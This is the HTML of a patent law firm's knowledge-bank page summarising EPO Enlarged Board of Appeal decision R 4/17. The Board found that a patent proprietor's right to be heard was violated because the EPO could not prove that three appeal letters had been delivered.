						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/wissensdatenbank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/epo-right-heard" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container wissensbank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/wissensdatenbank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard&text=The%20right%20to%20be%20heard%3A%20notification%20by%20the%20EPO%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard&title=The%20right%20to%20be%20heard%3A%20notification%20by%20the%20EPO%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=The right to be heard: notification by the EPO%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP-Fälle und Artikel</div>
				</div>
				<h1 class="article__title s-heading--huge">The right to be heard: notification by the EPO</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">24 April 2018</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard&text='The right to be heard: notification by the EPO'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard&title=The right to be heard: notification by the EPO" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='The right to be heard: notification by the EPO'&amp;body=https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/de/team/ryanlacey" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/RyanLacey.jpg" alt="Ryan Lacey">
			</div>
				
			<div class="c-author__names">
				Ryan Lacey
	
									<div class="c-author__role">
						Senior Associate, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">The EPO recently published a decision of the Enlarged Board of Appeal regarding R 4/17; this was the eighth ever decision granting a petition for review. Petitions for review are the mechanism provided by the EPO (as set out in Article 112a EPC) for allowing parties to review the decisions of the Board of Appeal; if the petition is deemed to be allowable, the Enlarged Board of Appeal will examine the decision of the Board of Appeal and may choose to set aside the decision while reopening proceedings before the Board of Appeal.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<p>Petitions for review may be filed by any party adversely affected by any decision of the Board of Appeal, although the strict requirements and the unwillingness to consider any substantive issues means that the number of petitions for review being filed is rather low. Article 112a(2)(c) EPC states that a petition for review may be filed on the grounds that there has been a fundamental violation of the right to be heard under Article 113 EPC, which requires that all the concerned parties have had an opportunity to present their comments. <br /></p>
<p>This particular case related to the granted patent EP 1490411, claiming methods for stabilising emulsions, which was opposed for a lack of novelty. This opposition was rejected in the first instance, after which an appeal was filed that cited new prior art that was considered by the opponent to be novelty-destroying. </p>
<p>In line with the appeal procedure, the EPO sent the patent proprietor three letters; the notice of appeal, the statement of the grounds of appeal, and an invitation to respond within four months of notification. </p>
<p>In accordance with the EPC Guidelines for Examination (E-II 2.3), “Decisions incurring a period for appeal or a petition for review, summonses and other documents as decided on by the President of the EPO must be notified by registered letter with advice of delivery or equivalent”. However, the three letters sent by the EPO in this case were sent without advice of delivery. </p>
<p>The proprietor did not respond within four months of notification, and in due course the Board of Appeal issued its decision to revoke the patent without holding oral proceedings. </p>
<p>Upon receiving the decision (which was sent with advice of delivery), the proprietor filed a petition for review in which they claimed that they had never received the three earlier letters relating to the appeal. </p>
<p>As a result of not having received these letters, the proprietor was of the opinion that they had not had an opportunity to comment on the appeal and thus their right to be heard had been violated. </p>
<p>While it was argued that a situation in which all three letters were not received (and yet earlier and later communications were all received without any issues) was rather implausible, the burden of proof lies with the EPO in showing that the communications were received (in line with Rule 126(2) EPC). It was also determined by the Enlarged Board of Appeal that it was unreasonable to expect the proprietor to prove that they had not received the letters, as proving a negative (non-receipt) is difficult at best. </p>
<p>As the EPO could not prove that the proprietor had received the letters relating to the appeal, it was decided that the letters must be regarded as not having been received. While it was possible for the proprietor to access the documents on the electronic file, representatives and proprietors “have no duty to monitor the proceedings themselves by regularly inspecting the electronic file” (in line with the outcome of R 7/09). The availability of the documents was therefore irrelevant to the question of whether the proprietor was informed of the appeal. </p>
<p>As it could not be proven that the proprietor had been properly notified of the appeal proceedings, it was agreed that the proprietor had not been given the opportunity to present their views and so their right to be heard under Article 113 EPC had been fundamentally violated. The case was therefore referred back to the Board of Appeal to continue the appeal proceedings. <br /></p>
<h1>Case details at a glance</h1>
<p>Jurisdiction: European Patent Office<br />Decision Level: Enlarged Board of Appeal<br />Parties: Rhodia Chimie (patent proprietor) and BASF SE (opponent)<br />Case: R 0004/17 <br />Date: 29 January 2018<br />Link to full decision: <a href="https://register.epo.org/application?documentId=E1G051H49357240&amp;number=EP03739465&amp;lng=en&amp;npl=false" target="_blank" rel="noreferrer noopener">https://register.epo.org</a></p>
			</div>

						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/patentnewsletter-dec2025.jpg" alt="Patent-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            Patent-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

							</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte Artikel
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/patent-second-non-medical-use-claims" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Second non-medical use claims: guidance on using “relative improvement” features</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/epo-patent-applications-colour-drawings" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">EPO practice &amp; procedure: acceptance of colour drawings in EPO applications</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/de/wissensbank/artikel/greentech-worldwide-patent-statistics" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Is the appetite for green technology waning? Insights from worldwide patent office statistics</h6>
    				<span class="article-list__meta">16 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 Dezember 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/de/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 Juli 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/wissensbank/faqs-und-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/de/wissensdatenbank",
		"sectionKebab": "knowledge-bank-de",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/epo-right-heard",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/epo-right-heard"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
